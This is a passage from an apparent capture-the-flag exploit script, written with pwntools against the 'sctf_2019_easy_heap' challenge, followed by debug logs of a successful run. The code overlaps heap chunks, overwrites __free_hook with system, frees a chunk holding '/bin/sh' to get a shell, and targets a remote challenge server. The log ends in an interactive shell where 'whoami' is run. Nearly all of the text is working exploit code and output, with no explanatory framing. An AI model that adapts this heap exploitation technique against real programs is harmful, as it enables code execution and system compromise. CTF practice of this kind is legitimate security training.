 83 add(0x28)#6
84 add(0x5f0)#7
85 add(0x20)#8
86
87 delete(5)
88
89 payload = 'A' * 0x20 + p64(0x520 + 0x30)
90 fill(6,payload)
91
92 delete(7)
93 delete(6)
94
95 add(0x510+0x20)#5
96 payload = 'A' * 0x510 + p64(0) + p64(0x30) + p64(free_hook)
97 fill(5,payload)
98
99 add(0x20)#6
100 add(0x20)#7
101
102 fill(7,p64(system))
103 fill(1,'/bin/sh\x00')
104
105 ###get shell###
106 delete(1)
107
108 while(1):
109 if(sys.argv[1] == 'l'):
110 p = process('./sctf_2019_easy_heap')
111 elf = ELF('./sctf_2019_easy_heap',checksec=False)
112 libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
113
114 else:
115 p = remote('node3.buuoj.cn',28225)
116 elf = ELF('./sctf_2019_easy_heap',checksec=False)
117 libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
118
119 try:
120 pwn()
121 ia()
122 except:
123 p.close()
'Content: '
[DEBUG] Sent 0x9 bytes:
00000000 e0 34 2b 3d 5b 7f 00 00 0a
00000009
[DEBUG] Received 0x27 bytes:
'\n'
'1. Alloc\n'
'2. Delete\n'
'3. Fill\n'
'4. Exit\n'
'>> '
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x7 bytes:
'Index: '
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x9 bytes:
'Content: '
[DEBUG] Sent 0x9 bytes:
00000000 2f 62 69 6e 2f 73 68 00 0a
00000009
[DEBUG] Received 0x27 bytes:
'\n'
'1. Alloc\n'
'2. Delete\n'
'3. Fill\n'
'4. Exit\n'
'>> '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x7 bytes:
'Index: '
[DEBUG] Sent 0x2 bytes:
'1\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x8 bytes:
'railgun\n'
railgun
$
moonsec